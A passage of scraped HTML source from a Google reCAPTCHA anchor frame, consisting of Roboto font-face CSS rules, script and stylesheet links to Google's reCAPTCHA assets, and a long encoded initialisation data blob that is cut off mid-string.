  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jo8sSSMSyyCYLySlcUY1fw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jo8sSSMSyyCYLySlcUY1fw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jo8sSSMSyyCYLySlcUY1fw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DgGcpw4vCvnQhw5LDtydMwokGw6jCkTzDumh8M8KKwrpmHsOoDsKBHsKVwrghw5rCrhrChsOHDEQeATXDgX3CgT5kwpRuV8OjK0hlY8OQwrfCmm5lwop2wrfCkjtQw7TDglILciTCtsOJwowJd8OGw47Cj8O6wqhfIG/[base64]/CjCtAOlTDosKMwpLDjXbDosOVJSPDk8OCP0RRw4VDw5TDocKcY3jCssOnDxEeUcKdBRPDkCrDqMO0H1zCjC06MsKBwr3CiMKGdMOSw4/CkSxTwrNiwo13HR7CiMO5I8KhwrFNMG1eLztUIsKdCB5DTC/DtzlJEjF/wpTCvRLCjMKAw5zDocOgw44NHTXClsKSw5Q5WjPDscONQhl5wrQYdF1/KsO5w6vDpcKXw5FDw7czTQbCokBcF8KSw7NUacKGw6QQwopLcMKewowtDQ8aw5F+ZsKpw5p6wp/ClcKGPF7Cm8K0Wisfw7ciw61+czPCvMOrGkPDuTgGCDwIQhIYwq9WWjTDjznDqcKhLwJ3BMKMLMKSwrVZShbDgHrCumI/w5EFUHLDo8OFwoTDrhfDhcOKccOtw609GjR/Kh3DrBdCwrfDm8OuGzfDtsK1LARYLcOAw7HDl8KIw6/[base64]/wpTDvMKRYjgRYB1INGoVwqp/fyhdMkkcX8KVG8O4aEzDksOPFTIVw4fDnVvCrcKxM8OeJ8Ofwo/[base64]/CmcOOwog1w4fCpcO9PG/Cp8KncCPCg2bDmBzDlghpw44Hw4bCmRJDw6rCjj93I17CvAQ+fWfDjk4Jw5DCv8OVKMO/wojCqMK1E8KyPsK/w7t6w407wp7Chz7DsVEewpfDlicdwrDClwrCksOmI8OTeHlyOcOGPx8kw57CssKEw4V1GsKJfnbDjzXCi2zDg8KhCQAPdcODw6XDlyDCscO+wqjChDtDVlLCgcO5w6/CjcOAwpvCuQocwoLDiMOtwotvw6Ylw6pUG0szwpTCk8KWCybDpsO0VA/CkELDhMOIZEYpwqlZwox/w7A5w57DmzRUw5oEJMKsw7Y4wpvCijRgXMKLwozDn8OnesOnKSApfXIpLCjDlcK9HcOEBsOww64cMMOuG8OQZMKOE8OJwqjChgPDnTVZXULCh8K9TjrCm8OMwoTCscKfX3fDsMOrQ3NXYm/CvXNXw7HDqsOzRsObW8Oaw7jDqQTCmEtbw6PDgMKPIy/DqVIkQxDCjEQUUQ1JR1PCkmlRwoYLwocbbRhkwrVkHsK5fsKCD8OSwqvCt8KBwqvCuGzCuB5uw5N/[base64]/Di8KVBC1Ow77CglTCrgnDiMKVSTU8wo7Ct08ww6rCjwV9fGDDmMOzwr8/wpnCp8OSwpwKwq4ULMOGw7DCrGDCosOjwrrCqsO/wpNVw60nIQfDsDxLwrcxw7lDCSLCmQYML8OeYi8ffg7DsMKNwrHCmn7Cr8OVw7x/O8KqPcKRwpMXw7fDgsKDYsKRw4AZw44aw7UZcmfCvRd/wooow78cwqjDksOAC8O9wqfDpB8Pw44HbsOSQm3CmzNUw4sXOmNEw4jCt0F8c8K9LMO7WcKvA8KpMkXCjiTDh8OcAcKoDxbCiVjDi8KxUcORw4dTD8KSCMKAwofDoMOwwosJScOlwo/DmAnCu8OOwozDkcOEGkQSHRrDrWDDigQtUMKuNg3DgsKvw5ANGigBwr3CrsKmJi/CpncAw63CtgkbfMK+VsOWw4ZNwq1SUiYLwojCvAHCgsKGGkQBYj0iGmTCksOLfhTDsBfCj2UWZMO8wojCjsKWFkc5wooQw7zCmxAsIkbCng9Gwphnw6I6RkMTasOSwq3CjcOKwq1Tw5/CtsKpNBPDosO4wr55wrLCqUPCv8OEMBbClcKdw5dww55Bwo/CosKOw5wdw47Cqx7DlcKtwo0yBQjCicODeTHDqXYKQH/[base64]/Dm8KQw4/DklsQwo4Dw7TDh8OuwrRawoHCv8KMd8KAc8KCZsKpYHDDkV1ewpTDkX5TEwTDoMOxfkNFPcONDMKhw6pJYXHDicO8C8OHLwTDj1vDlMKYw6bCvztMwqkfw4JWw7HDn3DCscK5G00Xwo4Rw7/DpcOHwqLDksO9wrhuw7PDisKHw4jCkMKKwq3DiUXCgnFOIGsQwpXDhsOLw583YnFLVDjDuAMVZsOtw7dtwofDhcOdw7rDtsOcw40cw4khN8O1wpQDw79EJcOZwrfChWbCkcOqw5fDr8KeC8KKfMKNw4t4O8OvcsOvTFPCo8KXw4fDgWvCkMK+wo8vwr/Cm8KJwqjCkGtQw6nCk8KaEsOITMKsPMO+TMKjw41Xw4LDnsOJw47Co8OCw6/DkMOraMK+w4Ejw5IuC8KTw7dxwrvDhh9cH1URwqMDwpdwEClRW8OewrbDicKgwq/CmBHDmR4YFcOWdcO6bMOvw6/CrMOBVRvDn1ZWHR/[base64]/DpMKRfcOFwqXCkMKyFMKlOxQeXDTCp8OBXMK5RwZIwpfCqS0besOfCg1Fwq/DucO6c1PCucKqw7xTMcKzVsOJwodTw6liYsOEw7Q4CQACQVt2Yn3Co8KrEMKsH1nCsMKCP8KDSlIwwpzDosO4fsOSZi/Ds8OZw4IeHMK3w7ZRw6sPewZlEcOKLlrDvhnCgsO2XsO6dxDDosOXw7dBw507woPDmMKdwrbDiSxdwpAjwqg+dMKIB8OFWicLK8OywrvCgCUsR3/[base64]/LVdrW8Oow7oow68PH21WA13DqcOOTAFPVCDDosOxw5/CnXfCuMO6djB5GAPDlcOCMxTCmcOSw4/DniTCtjQiVMK7w5NTw6rCtCwowoDDrHpNdsOIw7lxwr5Hw4BbNcK1d8KmKsOsfMO+woolwqAxw60/[base64]/CsiXCuyDCu2jCvTkWXcKIEcKDwq3DusO2wpvDqB7CmVbCmHLCsMKDw6s7CwLDrTjCohXClcKMHcKow5p6woYlQ8KdfGd2w4Bbc1VVwrXCjMOXBsKPEx/Dq3DCscOswq7CnTNxwpnDqG/Cq14xRQ3DiW0SRRnDt8OxP8Oww6wvw7Q3w5Qqaxd/AHDCj8KXw4jCh0dcw5zCjmbDgx3DncKHw7EuBVc/QMKpw43DtcKfYsOJwo19wrctwpl9NsKxw6hSw5lBwq1/[base64]/w57DgcKWwqYMNSwcwrYzw4/DtsOgwpN4w7IRw5PCmUJiwrN1w7VPw78Gw6J4w7HCiMKIEDXCsVNzw6pvVi0gw4HCqMOIHsK6A2/[base64]/Dtl7DgcO7ORzClXLDq8KuwpIkwp7DjFBDwq/DrsKBVMKCYVlCCF00w4BTTcKNw7jDj3VAccKCwp4sw5UDE27CrmxAcUAeHzbCrEZHfxvDgC/DmXhdw4/DjFpCw5jCqMKxfnpJwqbCm8K2w4ZUw6ptw7xGZsO6wqHCsyfDhELCqUlCw6zDol3DscKmwro+wqk/SMKawpfCnMOiwpM1w68/[base64]/LwHDgnHCjlPCr8Ksw6TCmsK9FWPCs8OQOQc3wr4OIjx9wq4/Z2XDnxDDjTkzBcOFWMKMwrPDukTDtcOxw6XDilnDtnrDskHDpsOtw5Zpw5ElAkMKE8KVwpPCkhrCoMOLw5rDszRTW2kBTH7DqHxUw77Dmi97wpFEbVnDgsKYw6rDnsOEaSvDuyjCosKITcOCZlV3wr3DisOWw5/CqX10XsKpDsKaw4bCkU7CtSvDi0rCiybCtip4C8KeMHV8JSoUwo8GVcOkw7NjZcKxcVEScWzDnCzDlcK6IynDqgsDH8K2MSvDicOJNk7DicOSTsOdCBU6w4/DgsOafT3CmMOya1/DtXYnw5lhwrlwwrwqwos2wp0DQHzDsVnCosOUGwlMITjCmMOywqo6GwbCrMK0UAPDqgfChMOJcMK7J8KNW8Kaw7kaw7jDpj3Chk/[base64]/[base64]/R17DnMK6ITARwpHCtxHCsEHDoV4xCTRnwrbDuE9iLmPDnHHDjsOYLgp9w6hbKgk7UMKgXcOjH0LCuGbClcOxw58lw4J0K1BQw6Ilwr/[base64]/Cp8Ofw6LCvsOrw4zChWrCpMOtwppkw4FHwpF2XsKCZMKTe8KcQH7CqMO1w4HCkhrCnMKjw543w5XCqHLDpsKfwqzDrsOFwrnCm8OgCsKhKcOcck8kwoVQw511DEjDlVPCnVHCpsOnw54hT8O+S0ILwo4fIsOGHwk0w7/[base64]/w5VsT8O3w7fCocKLERLDrHF9woTCjEBiwppudVXDhgLCgsKAw7fCgX/CphLDqRE+VsKDwpfCmMK/w7zCnwcEw4PDocOeUH/Cj8K8w4bCj8OYSjYmwo/CiRRRYnIHw4DCnMOywqrCsh0VPCbClivDm8OAXMKzMU4iw6vDqcOnUcKgwopnw6g9w7jCj03CknokMUTDvMKsdcO2w7Qgw5vDp1TCgVk/w6DCiVLCmsO4DXI+RQxpTmTDkmRgwp7DjHfDq8OOw5PDqFPDuMKjfsKgwqzCrMOnGsO2ABPDtSQsWMOzbGPDscOPY8KcTMKUw4nCqMOKwpkkwr7Dv1LDgw4qWVcaLkLDqULCvsOcVcO4wrzCrcO6wqLDl8OzwrVoCnkzJkcwfGheaMOaw5HCrzfDr20/wrdJw4DDuMKhw54VwqDCqsOQfFMrw6ADMsKtZDPCpcOuWcKkOgNEwq7ChhXCtcK4EHgxTsKVwq7DszZTwoTDhMOxwpoLw6zCkS5EPcKUYMO8GmvDqsKsakREwqAuf8OwI07DumMqwqI9wrY8wpxZQCDCjQvCjDXDiS/DhnfDtcKQFmNbcycgwovDqX4ow5DCg8Oew7NIw5nCucOEQEcrw5RCwoNUVsKzLFbCmmPDj8OlYmhNGVTDj8K3YSnCu3sEw4l9w6UVelE/[base64]/[base64]/CtAYeICJRdMKQwo1NcCkBwqB1acKWw7PCnMOrGhfDscOJWMKZWcKRRHs+wo/DtMKVfFfDlsKvDh/CtMKETcKswpIKPzPDncKPwqjDk8ONYMKUw6ABwo5YChIMH3VKwqLCh8KKQhhtHsO0w5zCusOWwrohwqnDrERhFcKpw5J9ATzCr8KVw5nDlm3DniXDtcKcw55vRUBEw4dEwrXCjMKOw5dVw4/DsiE/wpnCk8ORI0BSwpNzwrcuw7oowqkeKsOtw6B3WnUyEEnCqW0QMQQgwpjCqRx+NlvCnCXCocKPX8OYS2zDmH1LHMO0wqjDtBZNw63ClD/[base64]/CjMO3wqRQw65Kwr/[base64]/c8KawoVWwqjClSfCmUdTbhEBw5TDv8Oaw6FEwrELw5fDosKKRxvDtMK7w6ELwoAnC8KCdg/Ct8KlwqbCqsOSwoDDmGIXw4vCmBowwrYzdTTCmsOFOgV5XiEYOsOwSsO6GFt/OcKVw4fDuHJVwrsVQxTClEkBw6jCr0bChsKeE0Ymw7/[base64]/[base64]/TMOZw7xIX8OSV8O/wrXDjB4jwrrCmMO3esKYwrlrKxk2w4lvw7vCj8Kvwr3CtknCjMKnXRrDgMO8w5HDoUQbw4NuwrJpT8KTw7YkwoHCjD0deiFGwq/DnHfCnHIawr52wqPDicKzN8Klwosvw7d3b8OBwr9pwqIYw47Dl0zCu8KSw5pVNCZww5hLAQbDgU7Ds05FBhx+wrhvA3Z/woUqCMOCXMK1w7HDukXDu8Kxwq/[base64]/[base64]/CpsOUf2fDgMO/[base64]/CtUEeecKSw7nClRQRIgTDrSorSsKxw6DDoMKhbcOWw45+w7YowofDmEFlw45zehlOaHpPE8OgIsOqwoJEw7nDtcKdwq59JcKAwoYcK8OOwqhyfQUBwrg8w6TCosOmH8OHwrDDv8KkwrHCvsOFQmw0PxvCiQVaM8Ouwp/[base64]/bHrCjsOlLsKdw6htw70nw7wNYkh+w6XCnMOow6LDh2wCw6JKwrEiw68DwrnCkmLCsSrDgsK7SE/CrMOteH/[base64]/DqzR/[base64]/CpFLDpEtEw4xDwqnDp8ODwphfBcKqw7bDjMOXw4wtA8KoVMO/CUDCvjvCncKJw75yFcOlMsKzw5sIDsKAwpfCqHo2w4fDuALDgxk6CTlywrYKOcKZw5nDuAnDnMKiwqrCjxASBMKAW8OmKW7DogjCrx0WJSbDnGBiMcOHFC3DpcOBwopBL0nCgkrDsC/ClsOQAsKeAMKnw63Dn8O4wp4JIUo2wrHCmsOjBsOjLAQNw48bw4nDtU4ZwqHCs8KOwqHCkMOcw4Q8LW5HM8OKZcKyw7rDp8KpDQ/ChMKgw5AGUcOEw4UGw5Q3w6DDuMOcJ8K0NGVXd8KxNBjCusK0F0tVwoQWwqBlWMOOG8KJfg93w7kGwrzCjMKeYDTDt8KwwrjDvEAoG8OkRW8dHsO7FzvCrsObecKGR8K1DUzCmgTCqcK+WXwVZSp5woYSbzNpw5jCgi/[base64]/CvMOOVETDkX5qS8K4w6cjXsKWw4XCixYew7rCm8KqPCpFwrYcXsKrG8KLw4QJNmrDkT1aQcOvXznClcKDW8KbYh/DtknDmsOWfBNUw6xEwp/[base64]/CusKKaMK5TMO5w6d0QMKqw4MNEsO/w5XCq8KHYsODwocnIsKwwoxywprCisKVLsOIHnzDkCkpRsK+w7sWw7F9wqECw6duwovDnCZJQMO0JsODw5xGwo3DkMOkUcKLSS/CucKYw6/CmcKxwrgZK8KcwrbDghIFPsKAwrAhclNKa8O7wqBNDE5ewpQow4JIwo3DvcO2w5hjw7Jhw7bCvSRNTMK4wqbCisK1w6bCjC/DhMKNankBw6hiacOdw4tBc0rCkU/Ci0UDwr3DuRfDvVbDkMK9QsOWwqRiwqzCl1/CrWPDusK7OyDDucO1cMKYw4HCmFJtJELCv8O7ZVDCqHd6w6zCo8KVVUXDs8OYwowCwoJfOsO/CMKfY1PCqE/CjyEXw7cGeU7CosKQw7HCpsOjw6LDmsOWw4Aqw7J1woDCusOow4/Cg8KswpQowoXDhjDDnjknw6fDtMKcwq/DnMO1w5DChcKWEVfDj8KEJkFVGMKqKcO/ITHCl8OWwqp/w5LDpsO4w47CigRHQ8KNHcK3woPCo8K+EwzCvgdHwrHDucK6wqzDsMKNwoo4w6AHwqfDhcO6w6rDlsKnMsKrRA7DoMKXF8K/UUbDmMOhNWLCl8OJZWDCkMOvQsO1d8KLwrhfw7QywpNGwrDDvRXCuMOPSsKcw67DpxXDqAolTSHCqkUMWWPDuHzCsmbDty/DvsOAw6tjw7LDkMOcw4ICwr08eloRwo56T8OqN8K1E8KSw5IEw40MwqPCjyvDgMO3VsO7w5XDpsOGwr5vGWbCj2DDvMOrw6PDt3osbA0GwoROI8OOw6NjY8Kmwr8Uwr5QcsOaMBZawqjDtcKfDMOyw6BPV0HCrijCsjTCi1oCXS/Ci3HDucOJbXgdw455wpPCs0VqZyYAT8KLICfCgcKmTsOmwpItbcKow5Yzw47DucOnw4Idw7A9w4NAf8KwwqkUB1/DmRkAw5UMw7XCvsKFPUpoesOzPR3DiFrCsw9LMRUkw4YlwofChQPCvSHDlkJqwqjCinjCmUJzwootwrPChC7DtMKQw7Y4MmQwHcK/wojCjsOmw6rDisOYwqTDvEMaacKgw4Zcw43DicKaAkoswqfClBMrQ8KZwqHCscKCF8KlwqU0JcOPUsKmanRtw40HGsOpw6PDsgrCl8OzQiAUTzICw6jCnhBSw7HDnDJQQcKQwq1/DMOlw47DihPDs8OxwrTDuHBJLTXDk8OgaFTDi2YEPiHDtMKlwovDo8Oww7DCgyvCkcOHLkTCpMK5wqw4w5PDvlg0w40qD8KFXcOgwpfDnsK9JVhLw6/[base64]/CucKbwosEwpV1w6VXcEMWLRdrwpHCpBDDsh5VTy5Fw40sflMeHMOjISB8w4AROiYuwqkpecK/ccKXfiPCln7DlMKRw6jDpEnCoMOdOhgsAUnDicKlwrTDjsO7QcOFD8Ouw67CjgHDqcOHX0PCiMO/MsOdwqrDtMOrbjrCgiXDnXHDisOMf8OPNcOXBMOQw5QzHcOfw7zCocOPV3LCoj0vwrbCoXAgwolDwoLDiMK2w5cBNcOCwp7DnU/DkGDDu8KMMWVEeMOuw5fDrsKYDTRKw4zCl8K2wpxnKsKiw4TDs01xw7HDpxIpwqfCjGwawopXAsKjwoMlw4JyYMOhZH/ClQBrQsKxwprCpcOPw7DCr8OLw6VWTDDChMOOwrTCnmpNesOAwrdnTcOdw7gVTcOZw77DviFKw7hFwprCvyBBV8Oowr3DvsO2MsKnwpvDlMKjU8OzwpPCmHB2WmwKSgPCjcOOw4N2GsO7CSJ0w63DiGXDvU/[base64]/JxLCrF7DmAN3U0/CksOmwrMiaDNTw5LCgnpYwqnCi8KNMcOZwqsOwrB2wqYPwqxXwoPCglbCvVPDvDTDhRvClztsPMOfJ8OQbAHDgDzDk0IAf8KJwrfCvsKRw7IzRMK5GcKLwp3CncKvEGfDn8Orwp83wrlow5/ClsOrQUDCp8KVCcKyw6LDnsKQw6Aowr89QwnDncKYcUrDl0rCjXYDRH5eRcOSw5PCmkdlDHXDmMO7F8OMEsKSJh4tFhk/DlLCvjXCkMOpw4vCj8K5wp1dw5fDoQTCnyHCtzrCvcOsw5rCjMO6woIwwo4oCDVJaGVRw4DCmmTDvSzDknrCj8KDIApxR3JLw50Ewo16V8Kew4V6RCfCvMO7w43DscK5a8OVNMOZwrDCucOnwrnDjTPDjsKMwpTDjcOtHlYKwrjCkMOfwpnDggJWw7/DscKhw77Ct34Vw4k6f8KZFTzDusKcw5ghRMK5PFPDpmx+L2pPSsKyw4RMDQXDo3jCvQUzJ1c6Fi3DpMOhw5/CuV/Cgg8URzlhwrwSHlEzwo3Cn8OXwqxjw7dkw4fCjsK6wq0Gw5YfwqHDrzDCjD/DhMKgwo/DvBjCvnrCg8O5wo0dw5x0wrlWa8KXwrXDjnI5H8KLwpMVc8K/ZcOyYMKsWjddCcK4IsOzYX00aEQTw6A0w4TDllM6ZcK4DXQJwrktFVrCpBLDq8ORwrkKwpTDosKuwo3Dl2XDp2IVwpMwWcOfw6ljw53DpsOnOcKKw5/CvRAIw5c5MMKQw40BfnMDw4TCucKiRsKTwoc4YiLDhMO/dMKmw77CmsOJw41uMMO5wqXCm8KiVcKgATHDjsO1w7TCrALCgknCqsOkwpnCq8KuYMOawo7CpMOecnrCr2zDsTbDpMOVwoFEwoTDpyA/w55/[base64]/[base64]/DrMKMw5x7wqvDkcKSLR98BcKDd8OhOsKxw4bCl1jCmjjDgBgTwrLCj3HDmFdPdcKow6TCsMKDw7vDhMOMw4nCsMKaT8KJw7LClknCs2nCrcO0TMKXasK+Igw2w53DpDHCs8OPBsOPMcKvZnp2ccOcAMKwX03CgxVCW8K3w7vDgcOtw7zCuF4/w6Etw5kEw5NbwqXCrjnDnW4Iw5XDnDXChsOzfCIZw4JYw78KwqgMFcKpwrIyQMKQwqfCm8Kkf8KfaQh3w7bCi8KHABR0HlvDtsK1w57CrnvDlw/CrMKeJGrDmsONw6/DtS0bcsOQwpciUCwqcMO+wofDqhPDsG8qwotWfcK/TD5twqrDscOXDVkbQRfCt8KFTmPCj33Dm8KXVsOFBmM1wplKQcKBwqXCqjlEf8OrG8K0PkzCpMOMwppqw5LDvXrDpsKhwpkYc3M4w43DssK8wrRuw441N8OWSCJ8wo7Dm8KWYkHDqg/CiABZVsOow6VbV8OEfGdtwojDo11KcMOsRMO2wrbDmcOOFcK7wqLDmGjCvcOGCXYNcxQYDmPDm2XCs8KKBcKOD8O2Vn/DnUkAVycBMMOaw7IQw5LDrhsBH3FGFsOdwrgdQHsddi1hw4xuwqMFF1dkJsKpw4NcwoMzG3hhKHtwKAfCicOKbFoFwpHDs8K2B8KkVWnDuyfDsDEQa1jCu8KZXMKPD8KAwqPDk0jDiS1mw7HDmwDCk8KYwpUcecOWwqxMwooRwp3DlcO/wq3Dr8KPP8OzESESIcKEBHQ9S8KSw5LDswLCv8O7wr/CtMOBKDbCkDc1eMOPDSPCv8OPb8OPTF/[base64]/[base64]/woPDncKKw6fDsWICw5/[base64]/TgrDi8KgAMOlw7nDtStLYSh4RcKhRcK1NCLCnsOAAsKuw4lsRsKLwrJafcKBwqwkdm/DrcOWw7vCrMOrw7oPXyNiwpzDoHJoSFrClzknw5FXwojDo1JUwqItAwV0w7wmwrbCgMK4w4PDrwVEwrYkOcKgw7wjGMKgwpjCg8KDZMKvw5AxC2lLwrfDq8OJTD7DmcKgw6Jtw73CmH4YwrcPRcK8wqrDv8KPf8KYXh/ChhN9fxTCj8OhLV7DgkbDk8KKwrrDpcOTw4ULbh7CtnfCsnQvwrtqYcODCsOMK0fDrsO4wqAMwrcmWm7CsG3CgcKhFQtGQwwBCHDCg8KNwqw5w5HCo8OIwqlzWHgBbEESWsKmFcOgwocqb8Kaw4VLwq5Dw5fCmjfDoh7DkcKmeXh/w7fCiSULwoPChcK/[base64]/DnDLCtE/DiMOawrU/HnRSwp/ChcKwLcOtfm8ZwqxFGjUIS8OjOxgFTsOpEMO6w5LDucKjRG7CpcKLXytoTGVyw5jCmjfDg3DCvkdhR8KeXjXCsWVlT8KIC8OPEsOAw7LCh8KVEjFcw4HDkcO3wooFdDt7ZEPCs2xPw57CisKLZ1/ClyIcDBfDug7Dn8KDJjJpNlXDjX1zw7xYwqfCh8OAw4jDvlvDu8OcLMORw7TCmBYNw6zCoGzDnAMIDQ7CohNvwpZFFsORw6Rzw49Gw6h+w4ESw48VG8KZw6ZJw4/DpWBgGQ7CksOFTcOgGMKcwpMJa8OmUQLCr0EwwpbCni/DkEFiwq8Uw4QoGhUdDQXDjh7CnMOPAsOiQRjDucK2w5hxJxoIw6fDvsKhfT3DgD9Vw6jDscK2wrbCjsKtacKIegFbSRAJwopdw6FTw5J8w5XCt0DDkwrDnVNQw6nDtX0ewpReXVpzw5XCtA7Cq8KAKzYLfHXDjm3CscKLOk/[base64]/[base64]/wrFhw6cRMVrDvsOWJ8K1aMKre8O/c8KPS8O8UDFSOsKjdMOtTWdrw7XChy/CpXrChCHCp2XDs0Nsw5UEPcOuTlNYwoPCsnV1LEPDtEFowqnDjTfDrcK1w6fCrVkMw4zCgjkVwo3CucK3wqnDgMKTHk3CtsK5MAQlwol0wq9bwoHDvUzCqALDgH9NesKiw5cRLsK0wpsqTXTDrcOgElVVBMKGwo/DpCbCkgcwC1dfw5LCt8OcQ8O/wp9Nw5ZUwotbwqNIfsKow7LDtsKqNB/DosK8wp7CnsOWb3/CksKLw7zCshHDiDjDusODYkcHVsKnwpZkw67DtgDDhMKfO8OxcwbDl1jDuMKEBcOAAm0Hw4YdUMOFw40YJcOaWwwLwqHDjsOEwpwAw7UKL2DCvVV9w7/CncK+wozDu8KQwo9sECHCssKZKHIpwqXDj8KDNGsWN8KYwovCqzzDtsOvZkcXwrHDpMKHOMOTTE/Dn8Ogw6DDhcKMwrHDpHxYw6Z5RwxUw4ZJcGw0GiPClcOrIkPCl0rCi3nDgcO0HRjCm8KKbQXCikzDnGZ2IsKVwqfCrm7DunMwHlnDpXzDtMKDw6MiBEw7Y8OOXsKCwrPCk8OhHCbDuDHDiMOqEsO+wp7DlcKXZ0/Dtn3DgF1twqLCpcOSNsObVQ9MTUjCrsKmBcO8KsKgDW3DscK6BMK1WRPCrj3CrcODGMKkwrRbwqXCksOPw4jDiQ1EM3HDm1EbwovCssKIS8KxwqbDhzbCncOdwoTDp8KdNxvCtsOGOxlnw5crWmPCvcOLw5PDtcO+H2ZVw6IIw4bDhV9ww4MddUPDlSVWw4DDvH/Dmx3DucKKGSXDv8O1w7bDkMKRw6coWXAWw64ZJMKubMOcWV/CusKhwqLCu8OpI8KOwpkPDcOKwq/CjsKYw5ZKKsKkUcKlUzPDocOvwpI6wrFxwq7DrX3CqMOjw4PCoSTDv8KMw4XDlMKiIMOjbVlJw5fCoT0/fMKgw43DicKbw4TDqMKEE8KFwpvDh8KaJ8OJwrXDo8KXwqbDrmw5HVQhwoHDrEfCslIFw4A+HzJxwrgdN8O1wogNw5XDoMKQB8KGHWJgbyDClsKLcVxQEMKhw7ttfsOSwp7Dp04/[base64]/Dsl7Dj8KGDD3Do10dwoXCmMOlwoQHwrfCisOdwqLDqTTDpSkYc23Cnjl9D8KKcsKHw74VDsK4ScOvBR4kw6vCjsObYQ3CrcKVwoIld1fDnMO3w4xbw5cvM8O7CcKNVC7CiFMmHcKMw6jDlD9XfMOJEsOHw4A1esOtwp4UOlEXwrkSGH/Ds8O4w4lZQybDtmxEPAfCuikJJMOPwq3ChgA/w5jDtsKRwocrTMKJwr/[base64]/DnsKXwozDlsKlw4lGJytnCBNgX1bCngbDoMO/w7LDtMKYHMKUw710BDjCkUU1TiXDnXVtScOnbMKwITHCmWXDtRDDhGvDhhjCq8OeCXxpw5bDoMOuEXrCi8KDd8O5wo5+wqbDu8KXwpLDr8OywoHDq8K8PMKJTz/DksKkVXo9wrzDmADCosO9CsO8wohrwonDr8Omw6Amw6vCqlcNG8Ofwo1MC3UhDlY7RVgKdsOqw5pzUQ/DiUHCkytnEVTCmsO/w6V/[base64]/[base64]/DksKUeDxAX8OgRi0hdcKww4DDpj55wqpUeTTCjUlyRmzDhsOUwprDg8KkGCrCtHVDYk